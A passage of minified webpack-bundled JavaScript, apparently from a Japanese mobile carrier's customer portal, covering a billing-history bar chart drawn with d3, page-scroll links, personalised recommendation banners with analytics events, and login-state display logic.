span",this.elem).first().next().hide()),m("#mydcm_payment_amount-03-05",this.elem).show(),v-=parseFloat(T)):m("#mydcm_payment_amount-03-05",this.elem).hide(),m("#mydcm_payment_amount-03-02",this.elem).show(),m.isNumeric(v)&&v<a.OVER_MAX_FEE_VALUE?(s.isDocomoDenki(n)&&0===v?m("#mydcm_payment_amount-03-02",this.elem).hide():m("#mydcm_payment_amount-03-02 .payment-total span",this.elem).first().text(s.numberWithDelimiter(v)),m("#mydcm_payment_amount-03-02 .payment-total span",this.elem).first().next().show()):m.isNumeric(v)&&v>=a.OVER_MAX_FEE_VALUE&&(m("#mydcm_payment_amount-03-02 .payment-total span",this.elem).first().text(a.OVER_MAX_FEE_LABEL),m("#mydcm_payment_amount-03-02 .payment-total span",this.elem).first().next().hide()),m("#mydcm_payment_amount-03-02-freecall",this.elem).hide(),t==h[o.size(h)-1]&&n==y){var P=_.get_remain_freecall(),C=_.get_remain_freecall_sts();m.isNumeric(P)?"00"===C?(m("#mydcm_payment_amount-03-02-freecall",this.elem).html("無料通話・通信&emsp;残り"+s.numberWithDelimiter(P)+"円"),m("#mydcm_payment_amount-03-02-freecall",this.elem).show()):"01"===C?(m("#mydcm_payment_amount-03-02-freecall",this.elem).html("無料通話・通信&emsp;残り0円"),m("#mydcm_payment_amount-03-02-freecall",this.elem).show()):m("#mydcm_payment_amount-03-02-freecall",this.elem).hide():m("#mydcm_payment_amount-03-02-freecall",this.elem).hide()}var I=l.getBreakdownAggregationDiv(p,e,"210",u.ym,n);!e&&m.isNumeric(I)?(m("#mydcm_payment_amount-03-02 .payment-box-column-caution",this.elem).text("通話料："+s.numberWithDelimiter(I)+"円分が含まれます"),m("#mydcm_payment_amount-03-02 .payment-box-column-caution",this.elem).show()):(m("#mydcm_payment_amount-03-02 .payment-box-column-caution",this.elem).text("---"),m("#mydcm_payment_amount-03-02 .payment-box-column-caution",this.elem).hide()),m("#mydcm_payment_amount-03-billing",this.elem).first().hide();var S=_.get_parent_div(y);"1"!==S&&"2"!==S||u.fixed&&m("#mydcm_payment_amount-03-billing",this.elem).first().show()}else this.elem.remove()}}}},{key:"regist_payment_unchorlink",value:function(){function get_scroll_adjust(){var e=0;if(m("#global-navigation").first().length>0&&(e+=m("#global-navigation").first().outerHeight()),"none"!=m("#mydcm_payment_amount-02").css("display"))e+=m("#mydcm_payment_amount-02_inner").first().outerHeight(!0);else if(m("#mydcm_payment_fixedarea_inner").length>0){if(m("#mydcm_payment_fixedarea .mydcm-payment-header-fixed-pctab").length>0)e+=m("#mydcm_payment_fixedarea .mydcm-payment-header-fixed-pctab").first().outerHeight(!0);else e+=m("#mydcm_payment_fixedarea_inner").first().outerHeight(!0)}return e}m("#mydcm_payment_amount-03-02 a").off("click.paymentBasicLink"),m("#mydcm_payment_amount-03-02 a").on("click.paymentBasicLink",function(e){if(m("#payment-basic-service").length<=0)return!1;if("none"==m("#mydcm_payment_detail").css("display"))return!1;var t=get_scroll_adjust(),n=m("#payment-basic-service").offset().top;return m(window).scrollTop(n-t),!1}),m("#mydcm_payment_amount-03-03 a").off("click.paymentSplitLink"),m("#mydcm_payment_amount-03-03 a").on("click.paymentSplitLink",function(e){if(m("#payment-split-payment").length<=0)return!1;if("none"==m("#mydcm_payment_detail").css("display"))return!1;var t=get_scroll_adjust(),n=m("#payment-split-payment").offset().top;return m(window).scrollTop(n-t),!1}),m("#mydcm_payment_amount-03-04 a").off("click.paymentDpayLink"),m("#mydcm_payment_amount-03-04 a").on("click.paymentDpayLink",function(e){if(m("#payment-d-payment").length<=0)return!1;if("none"==m("#mydcm_payment_detail").css("display"))return!1;var t=get_scroll_adjust(),n=m("#payment-d-payment").offset().top;return m(window).scrollTop(n-t),!1}),m("#mydcm_payment_amount-03-05 a").off("click.paymentDenkiLink"),m("#mydcm_payment_amount-03-05 a").on("click.paymentDenkiLink",function(e){if(m("#payment-d-denki").length<=0)return!1;if("none"==m("#mydcm_payment_detail").css("display"))return!1;var t=get_scroll_adjust(),n=m("#payment-d-denki").offset().top;return m(window).scrollTop(n-t),!1})}},{key:"render6monthGraph",value:function(e,t,n,r,i,c,f){var d=this,y=JSON.parse(JSON.stringify(t)),g=JSON.parse(JSON.stringify(h)),b=6,v=g[g.length-2],E=o.find(y,function(e){return o.get(e,"ym","")===v});E&&!0===o.get(E,"fixed",!1)&&(b=5,g.shift(),y.shift());var O=o.findIndex(y,function(e){return e.ym==n}),T=!1,A=o.map(y,function(e){var t=o.clone(e);if(t.use_month=u(t.use_month,"YYYYMM").format("M"),o.isNaN(parseInt(t.amount))?t.amount=null:(t.amount>999999||t.amount<0)&&(t.amount>999999&&(T=!0),t.amount=0),t.detail_bottom_amount=t.amount,t.detail_middle_amount=0,t.detail_top_amount=0,t.detail_denki_amount=0,!t.amount||t.amount<=0)return t;var s=p=d.data[a.API_USAGE_FEE_CONT_0004];if(r&&!f&&n!=t.ym){var c=_.get_uselineid(r),h=l.getPayment0004CacheFromYm(c,t.ym);h&&(s=h)}t.detail_middle_amount=l.getBreakdownAggregationDiv(s,i,"500",t.ym,r),t.detail_top_amount=l.getBreakdownAggregationDiv(s,i,"600",t.ym,r);var y=null,g=l.getBreakdownAggregationDiv(s,i,"660",t.ym,r),b=l.getBreakdownAggregationDiv(s,i,"670",t.ym,r),v=l.getBreakdownAggregationDiv(s,i,"680",t.ym,r);return m.isNumeric(g)&&(y=parseFloat(g)),m.isNumeric(b)&&(y=m.isNumeric(y)?parseFloat(y)+parseFloat(b):parseFloat(b)),m.isNumeric(v)&&(y=m.isNumeric(y)?parseFloat(y)+parseFloat(v):parseFloat(v)),t.detail_denki_amount=y,m.isNumeric(t.detail_middle_amount)||(t.detail_middle_amount=0),m.isNumeric(t.detail_top_amount)||(t.detail_top_amount=0),m.isNumeric(t.detail_denki_amount)||(t.detail_denki_amount=0),(t.detail_middle_amount<0||t.detail_top_amount<0||t.detail_denki_amount<0)&&(t.detail_middle_amount=0,t.detail_top_amount=0,t.detail_denki_amount=0),t.detail_bottom_amount=t.amount-(t.detail_middle_amount+t.detail_top_amount+t.detail_denki_amount),t.detail_bottom_amount<0&&(t.detail_bottom_amount=t.amount,t.detail_middle_amount=0,t.detail_top_amount=0,t.detail_denki_amount=0),t});if(m("#mydcm_payment_amount-01",this.elem).show(),m("#mydcm_payment_amount-02",this.elem).show(),m("#mydcm_payment_amount-05",this.elem).hide(),T)return m("#mydcm_payment_amount-01",this.elem).hide(),m("#mydcm_payment_amount-02",this.elem).css({cssText:"display: none !important;"}),void m("#mydcm_payment_amount-05",this.elem).show();var w=o.maxBy(y,"amount");w||((w={}).amount=0);var k=Math.floor(w.amount/1e3);(k+=1)%2!=0&&(k+=1),(k*=1e3)<2e3&&(k=2e3);var P=k/4,C=[0,P,2*P,3*P,4*P],I=A,S=y,M=I.length,R=d3.stack().keys(["detail_bottom_amount","detail_middle_amount","detail_top_amount","detail_denki_amount"]).offset(d3.stackOffsetDiverging)(I),N=d3.stack().keys(["use_month","amount"]).offset(d3.stackOffsetDiverging)(A);m(e).html('<svg viewBox="0 0 490 250" width="490" height="250" />');var D=d3.select(e+" svg"),x=10,U=0,j=50,L=105,$=d3.scaleBand().domain(o.map(I,function(e){return e.use_month})).rangeRound([L,490-U]).padding(.8),G=d3.scaleLinear().domain([d3.min(N,function(e){return d3.min(e,function(e){return o.isNaN(e[0])?0:e[0]})}),k]).rangeRound([250-j,x]),F=d3.scaleLinear().domain([0,4]).rangeRound([250-j,x]);D.append("g").attr("transform","translate("+(L+15)+",0)").attr("class","mydcm_payment_amount-01_graph-bottom-left").call(d3.axisLeft(F).tickValues([0,1,2,3,4]).tickSizeInner(-490+L+U).tickSizeOuter(0));D.append("g").attr("transform","translate("+(L-13)+",0)").attr("class","mydcm_payment_amount-01_graph-title-left").call(d3.axisLeft(F).tickValues([0,1,2,3,4]).tickFormat(function(e){return s.numberWithDelimiter(C[e])}).tickSizeInner(U).tickSizeOuter(0)),D.append("g").attr("transform","translate("+L+",1)").attr("class","mydcm_payment_amount-01_graph-title-left-yen").call(d3.axisLeft(F).tickValues([0,1,2,3,4]).tickFormat(function(e){return"円"}).tickSizeInner(U).tickSizeOuter(0));d3.scaleOrdinal().range(["#00B0F3","#FFCC00","#EF4050","#13AE67"]);var H=0,Y=["#00B0F3","#FFCC00","#EF4050","#13AE67"];D.append("g").selectAll("g").data(R).enter().selectAll("path").data(function(e,t){return e}).enter().append("path").style("fill",function(e,t){var n=Math.floor(H/M);return H+=1,Y[n]}).attr("class","upper-circle").attr("class",function(e,t){return t===O?"svg-bar-selected":"svg-bar-disabled"}).attr("d",function(e,t){if(m.isNumeric(e.data.amount)&&e.data.amount>0){var n=$.bandwidth()/2,r=G(e.data.amount),o=r+n,a=G(e[0])-G(e[1]);if(a<=0)return;var i=a;o>G(e[1])&&(i=G(e[0])-o)<0&&(i=0);var s=$(e.data.use_month),u=G(e[0]),c=0;if(i<=0){var l=n-(G(e[0])-r);l>n&&(l=n),s+=c=n-Math.sqrt(Math.pow(n,2)-Math.pow(l,2))}var _=0,f=0,d=$.bandwidth();if(a>i){f=a-i;var p=n-(G(e[1])-r);p>n&&(p=n),_=n-Math.sqrt(Math.pow(n,2)-Math.pow(p,2)),(d=2*Math.abs(n-_))<0&&(d=0),_-=c}if(!(m.isNumeric(s)&&m.isNumeric(u)&&m.isNumeric(i)&&m.isNumeric(_)&&m.isNumeric(f)&&m.isNumeric(d)&&m.isNumeric(i)))return;return"\n              M"+s+", "+u+"\n              v"+-i+"\n              a"+n+", "+n+" 0 0 1 "+_+", "+-f+"\n              h"+d+"\n              a"+n+", "+n+" 0 0 1 "+_+", "+f+"\n              v"+i+"\n              Z\n          "}});D.append("g").selectAll("g").data(R).enter().selectAll("path").data(function(e,t){return e}).enter().append("path").style("fill","none").style("stroke","#E1E5EA").style("stroke-width",3).attr("class","current-border").attr("class",function(e,t){return t===O?"svg-outer-border-selected":"svg-outer-border-disabled"}).attr("d",function(e,t){if(e[1]==e.data.amount&&e.data.amount>0){var n=$.bandwidth()/2+1.5,r=$.bandwidth()/2,o=G(e[1]);o+=r;var a=0,i=n;if(G(0)<o&&(i-=o-G(0),n-=a=1,o=G(0)),o<0&&(o=0),!m.isNumeric(e.data.use_month)||!m.isNumeric(o)||!m.isNumeric(i))return;return"\n              M"+($(e.data.use_month)-1.5+a)+", "+G(0)+"\n              v"+-(G(0)-o)+"\n              a"+n+", "+n+" 0 0 1 "+n+", "+-i+"\n              a"+n+", "+n+" 0 0 1 "+n+", "+i+"\n              v"+(G(0)-o)+"\n          "}}),D.append("g").attr("transform","translate(0,"+G(0)+")").attr("class","mydcm_payment_amount-01_graph-bottom-bar").call(d3.axisBottom($).tickSizeInner(10).tickSizeOuter(0)),D.append("g").attr("transform","translate(0,"+(G(0)+17)+")").attr("class","mydcm_payment_amount-01_graph-title-bottom-month").call(d3.axisBottom($).tickFormat(function(e){return"月"}).tickSizeInner(10).tickSizeOuter(0));var B=0;o.map(S,function(t){if(B!==O){var n=m(e+" .mydcm_payment_amount-01_graph-bottom-bar text",d.elem)[B],r=m(e+" .mydcm_payment_amount-01_graph-title-bottom-month text",d.elem)[B];m.isNumeric(t.amount)?(m(n).addClass("text-link"),m(r).addClass("text-link")):(m(n).addClass("text-disabled"),m(r).addClass("text-disabled"))}++B}),B=0,o.map(S,function(t){if(B!==O){var n=m(e+" .mydcm_payment_amount-01_graph-top-bar text",d.elem)[B],r=m(e+" .mydcm_payment_amount-01_graph-title-bottom-month text",d.elem)[B];m.isNumeric(t.amount)?(m(n).addClass("text-link"),m(r).addClass("text-link")):(m(n).addClass("text-disabled"),m(r).addClass("text-disabled"))}++B});for(var q=490-L-U-20,J=[],z=[],V=0;V<b;V++)m.isNumeric(S[V].amount)?J.push(250):J.push(0),z.push(V);D.append("g").selectAll("rect").data(z).enter().append("rect").attr("class","svg-bar-clear").attr("tabindex","0").on("click",function(e,t){PaymentAmountModule.onGraphClick(g[e],t,i,r,c)}).on("keydown",function(e,t){var n=d3.event.which||d3.event.code,o=d3.event.key;switch(o||(o=n.toString()),o){case"13":case"Enter":PaymentAmountModule.onGraphClick(g[e],t,i,r,c)}}).attr("width",q/b).attr("x",function(e){return L+10+e*q/b}).attr("y",0).attr("height",function(e){return J[e]})}},{key:"onGraphClick",value:function(e,t,n,r,o){o(_,n,y,e,r)}},{key:"template",get:function(){return"payment/payment_amount.tmpl"}}]),PaymentAmountModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/payment_amount.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/dims_confirm.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/dims_info_low.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(5),i=n(0);e.exports=function(e){function HideClassModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,HideClassModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(HideClassModule.__proto__||Object.getPrototypeOf(HideClassModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(HideClassModule,a),r(HideClassModule,null,[{key:"hidePaymentSim",value:function(e,t){var n=t[i.API_DATA_REFERENCE_INF],r=t[i.API_SO_CONTRACT_INF],a="";e==i.AUTH_STATE_DONE&&(a=o.get(n,"contractinfo.groupcode",""));var s="";e!=i.AUTH_STATE_AUTO&&e!=i.AUTH_STATE_DONE||(s=o.get(r,"bill_plan",""));var u=o.get(mydcm.common.MappingTable.HIDE_PAYMENT_SIM_PLAN_LIST,a,null);if(u||(u=o.get(mydcm.common.MappingTable.HIDE_PAYMENT_SIM_PLAN_LIST,"",null)),!u||u.length<=0)return!1;var c=o.filter(u,function(e){return""==e||e==s});c&&c.length>0&&$(".myd_dcmhide_area",this.elem).remove()}}]),HideClassModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/top/home_questionnaire_modal.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185);var o=n(4),a=n(1),i=n(0),s=n(186),u=n(32),c=n(10),l=n(13),f=n(42),d=n(14),m=n(76),p=(n(3),void 0),h=void 0,y=void 0,g=[],b=!1,v=0;e.exports=function(){function Recommend(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Recommend)}return r(Recommend,null,[{key:"request",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=void 0;return s.request(e,n).then(function(e){if(r=e,(h=e.model).isOk())return p=h.data,t.analyzeTagerecoConf().then(function(e){g=e;var t=[];if(_.map(e,function(e){e&&e.kind&&_.get(a.common.MappingTable.RECOMMEND_TMPLATE,e.kind.toUpperCase())&&t.push(a.common.MappingTable.RECOMMEND_TMPLATE[e.kind.toUpperCase()])}),t.length)return a.common.Connection.requestTemplate(t).then(function(e){y=e})})}).then(function(){return o.resolve(r)})}},{key:"dummyModel",value:function(){return s.dummyModel()}},{key:"render",value:function(){return new o(function(e,t){var n=_.get(a,"common.Connection.api_response"),r=_.get(n,i.API_TARGET_OPTOUT_JUDGE_RECOMMEND);"1"==_.get(r,"data.optOutStatus","")&&(b=!0),b?($("#mydcm_reco-optout").show(),g=[]):$("#mydcm_reco-optout").hide(),h&&h.isOk()||(g=[]);var o=!0;_.map(g,function(e){var t=e.id,n=!1,r=!1;if("B"==e.kind.toUpperCase()){if(t="mydcm_modal-01",o=!1,void 0!==a)_.indexOf(i.PAGE_URLS,a.pathname)===i.PAGE_TOP&&1==(r=m.get_nps_view_flg())&&(n=!0);d.search_mode&&(n=!0)}var s=!0;if("C"==e.kind.toUpperCase()){var u=$("#"+t);s=u.length>0&&u.html().length<=0}if(s&&0==n){var c=a.common.MappingTable.RECOMMEND_TMPLATE[e.kind.toUpperCase()];f.render("#"+t,a.common.Connection.auth_status,e,y[c]),f.show()}0==n?($("#"+t).show(),"mydcm_modal-01"==t&&($("body").addClass("mydcm-modal-fixed"),$("body").addClass("mydcm-modal-firstviewfixed"))):0==r&&$("#"+t).hide()}),_.map(_.get(p,"pages",[]),function(e){_.map(_.get(e,"recos",[]),function(e){_.find(g,function(t){return t.id==e.id})||$("#"+e.id).hide()})});var s=$("#mydcm_dims_confirm");if(_.get(a,"common.Connection.auth_status")!=i.AUTH_STATE_DONE);else{var u="";if(s.length>0&&s.html().length>0){var c=s.find("#mydcm_dims_confirm_impression_label_hidden");c&&(u=c.val(),c.remove())}_.indexOf(i.PAGE_URLS,a.pathname)===i.PAGE_TOP?1!=o||m.get_nps_view_flg()?s.hide():(s.length>0&&s.html().length>0&&($("body").addClass("mydcm-modal-fixed"),$("body").addClass("mydcm-modal-firstviewfixed"),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"myd_web_confi_info",eventAction:"IMP",eventLabel:u})),s.show()):1==o?(s.length>0&&s.html().length>0&&($("body").addClass("mydcm-modal-fixed"),$("body").addClass("mydcm-modal-firstviewfixed"),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"myd_web_confi_info",eventAction:"IMP",eventLabel:u})),s.show()):s.hide()}return e()})}},{key:"clear",value:function(){}},{key:"analyzeTagerecoConf",value:function(){var e=[],t=this.getTageReco;return new o(function(n,r){if(b=!1,c.auth_status==i.AUTH_STATE_NONE)return n([]);if("1"==_.get(p,"all.stopped"))return n([]);if(!p.pages)return n([]);for(var a=[],s=0;s<p.pages.length;s++){var u=p.pages[s];if("1"!=u.stopped)_.find(u.urls,function(e){if(-1!==e.indexOf("index.html")&&"/"===location.pathname.slice(-1)){if(e===location.pathname+"index.html")return!0}else{if("/"===e.slice(-1)&&(e===location.pathname||e+"index.html"===location.pathname))return!0;if(e===location.pathname)return!0}})&&u.recos&&_.map(u.recos,function(e){if("1"==e.stopped);else if(e.frame_id){var n=1;"A"==e.kind?n=2:"G"==e.kind&&(n=10),a.push(t(e,n))}else;})}o.all(a).then(function(t){for(var r=function(n){var r=t[n];if(r.length<=0)return"continue";var o=r.recommend_response;if(!o)return"continue";var a=[];_.map(o,function(e){if(r.frame_id!=e.frameId);else{var t=[];e.contents&&e.contents.length>0&&_.map(e.contents,function(e){if($.cookie("mydcm_"+e.cid))f.makeCookie("mydcm_"+e.cid,_.get(e,"endDate",""));else{var n=!0;switch("H"!=r.kind.toUpperCase()&&(_.get(e,"recommendOrder","").length<=0||_.get(e,"cid","").length<=0||_.get(e,"pageURL1","").length<=0||_.get(e,"pageURL2","").length<=0||_.get(e,"picURL1","").length<=0||_.get(e,"picURL2","").length<=0)&&(n=!1),r.kind.toUpperCase()){case"B":_.get(e,"endDate","").length<=0&&(n=!1);break;case"C":(_.get(e,"reserved1","").length<=0||_.get(e,"endDate","").length<=0)&&(n=!1);break;case"D":_.get(e,"introduction","").length<=0&&(n=!1);break;case"E":(_.get(e,"reserved1","").length<=0||_.get(e,"introduction","").length<=0)&&(n=!1);break;case"G":(_.get(e,"reserved1","").length<=0||_.get(e,"title","").length<=0||_.get(e,"introduction","").length<=0||_.get(e,"endDate","").length<=0)&&(n=!1);break;case"H":(_.get(e,"cid","").length<=0||_.get(e,"pageURL1","").length<=0||_.get(e,"pageURL2","").length<=0||_.get(e,"reserved1","").length<=0||_.get(e,"title","").length<=0||_.get(e,"introduction","").length<=0)&&(n=!1)}n&&t.push(e)}}),t.length>0&&(e.contents=t,a.push(e))}}),a.length>0&&(r.recommend_response=a,e.push(r))},o=0;o<t.length;o++)r(o);return n(e)})})}},{key:"getTageReco",value:function(e,t){return new o(function(n,r){var o=location.href,a={requestKind:1,inputData:{param:[{start:1,number:t,frameId:e.frame_id,url:o,getColumn:"title,introduction,picURL1,picURL2,pageURL1,pageURL2,reserved1,endDate",referer:o}]}},s=l.getData(i.API_TARGET_RECOMMEND);return s.data={params:JSON.stringify(a)},s.jsonpCallback&&(v+=1,s.jsonpCallback=s.jsonpCallback+""+new Date/1+v),u.request(i.API_TARGET_RECOMMEND,s,null,!0).then(function(t){return"ok"===_.get(t,"response.status","")?(e.recommend_response=_.get(t,"response.items",[]),n(e)):n([])}).catch(function(e){return n([])})})}}]),Recommend}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_amazon_prime.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_lower.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_middle.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_omatsuri.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_osusume.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_payment_sim.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_text.tmpl"},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/recommend/recommend_zengamen.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(7),a=(n(1),n(4)),i=n(0),s=(n(3),n(8)),u=n(6),c=n(71);e.exports=function(e){function RecommendConfConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,RecommendConfConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(RecommendConfConnection.__proto__||Object.getPrototypeOf(RecommendConfConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(RecommendConfConnection,o),r(RecommendConfConnection,null,[{key:"before",value:function(){return s.isDimsDeterrence()?s.isAvailable(null,i.RECOMMEND_CONF)?a.resolve():(u.set_dims(i.RECOMMEND_CONF),a.reject()):(u.set_dims_url(i.RECOMMEND_CONF),a.reject(i.API_STRONG_ERROR))}},{key:"createOption",value:function(e,t){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(RecommendConfConnection.__proto__||Object.getPrototypeOf(RecommendConfConnection),"createOption",this).call(this,i.RECOMMEND_CONF,t)}},{key:"after",value:function(e){return e.model=c.build(e),a.resolve(e)}},{key:"dummyModel",value:function(){return c.build()}}]),RecommendConfConnection}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/perks_tooltips.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(7),s=n(0),u=n(13),c=(n(8),n(72)),l=(n(6),n(3));e.exports=function(e){function GetTokenRedirectUrlInfConnection(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,GetTokenRedirectUrlInfConnection),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(GetTokenRedirectUrlInfConnection.__proto__||Object.getPrototypeOf(GetTokenRedirectUrlInfConnection)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(GetTokenRedirectUrlInfConnection,i),r(GetTokenRedirectUrlInfConnection,null,[{key:"before",value:function(){return a.resolve()}},{key:"createOption",value:function(e,t){return this.option=u.getData(s.API_TOKEN_REDIRECT_URL),this.option}},{key:"after",value:function(e){return e.model=c.build(e),"error"===o.get(e,"status","")?a.reject():l.detectParadeCongestion(e.xhr)?a.reject():a.resolve(e)}},{key:"dummyModel",value:function(){return c.build()}}]),GetTokenRedirectUrlInfConnection}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/global/drawer.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(191);var o=n(5),a=n(0),i=(n(77),n(10),n(1));e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"auth_logout",value:function(){this.auth_common()}},{key:"auth_auto",value:function(){this.auth_common()}},{key:"auth_login",value:function(){this.auth_common()}},{key:"auth_common",value:function(){$(".mydcm_usual_unknown").show(),$(".mydcm_insufficient_permission").hide(),$(".mydcm_basic_panel").show(),$(".mydcm_basic_panel_app").hide(),_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?$(".mydcm_insufficient_permission").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_web",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_usual_unknown").hide(),$(".mydcm_insufficient_permission").show()):_.get(i.common.Connection,"auth_detection_detail","")===a.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI&&$(".mydcm_basic_panel_app").length>0&&(window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"MYD_lack_of_daal_app",eventAction:"IMP",eventLabel:document.location.pathname}),$(".mydcm_basic_panel").hide(),$(".mydcm_basic_panel_app").show()),$(".mydcm_lamp_none_auth_menu").off("click"),$(".mydcm_lamp_none_auth_menu").on("click",function(){$(this).next().slideToggle(),$(this).toggleClass("dscmn-basic-accordion-close"),$(this).toggleClass("dscmn-basic-accordion-open")})}},{key:"id",get:function(){return"#mydcm_page_top"}},{key:"template",get:function(){return"top/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/top/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(193);var o=n(5);n(0);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 